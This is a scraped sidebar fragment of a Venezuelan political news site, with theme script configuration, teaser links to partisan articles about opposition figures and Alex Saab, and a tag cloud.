block_td_uid_10_697035a15760d.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_697035a15760d_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_697035a15760d_rand","tdc_css_class_style":"td_uid_10_697035a15760d_rand_style"}';
block_td_uid_10_697035a15760d.td_column_number = "1";
block_td_uid_10_697035a15760d.block_type = "td_block_4";
block_td_uid_10_697035a15760d.post_count = "3";
block_td_uid_10_697035a15760d.found_posts = "2642";
block_td_uid_10_697035a15760d.header_color = "#3ca144";
block_td_uid_10_697035a15760d.ajax_pagination_infinite_stop = "";
block_td_uid_10_697035a15760d.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_697035a15760d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_697035a15760d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T10:19:44+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Freddy Superlano, habló en Twitter, desde el motel Penélope en Cúcuta, sobre la pena de muerte y sus seguidores lo rechazaron.
Luego de uno de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T09:50:58+00:00" >13 junio, 2023</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ya ha transcurrido una semana desde que iniciaron las postulaciones para la primarias de la oposición y los candidatos brillan por su ausencia.
Hasta ahora...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.lechuguinos.com/tarek-william-saab-mostro-verdadero-amor/"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg" class="image wp-image-61308  attachment-medium size-medium" alt="carla di martino showsera mayor" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-300x169.jpg 300w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-768x432.jpg 768w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1024x576.jpg 1024w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-696x392.jpg 696w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-1068x601.jpg 1068w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2-747x420.jpg 747w, https://www.lechuguinos.com/wp-content/uploads/2018/12/maxresdefault-2.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_11_697035a158d5e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_697035a158d5e" ><script>var block_td_uid_11_697035a158d5e = new tdBlock();
block_td_uid_11_697035a158d5e.id = "td_uid_11_697035a158d5e";
block_td_uid_11_697035a158d5e.atts = '{"custom_title":"ALEX SAAB HOY","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"92077","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_11_697035a158d5e_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_697035a158d5e_rand","tdc_css_class_style":"td_uid_11_697035a158d5e_rand_style"}';
block_td_uid_11_697035a158d5e.td_column_number = "1";
block_td_uid_11_697035a158d5e.block_type = "td_block_7";
block_td_uid_11_697035a158d5e.post_count = "4";
block_td_uid_11_697035a158d5e.found_posts = "422";
block_td_uid_11_697035a158d5e.header_color = "#";
block_td_uid_11_697035a158d5e.ajax_pagination_infinite_stop = "";
block_td_uid_11_697035a158d5e.max_num_pages = "106";
tdBlocksArray.push(block_td_uid_11_697035a158d5e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEX SAAB HOY</span></h4></div><div id=td_uid_11_697035a158d5e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
